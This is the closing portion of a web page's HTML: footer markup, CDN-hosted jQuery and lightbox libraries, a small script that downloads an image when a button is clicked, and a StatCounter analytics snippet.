				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>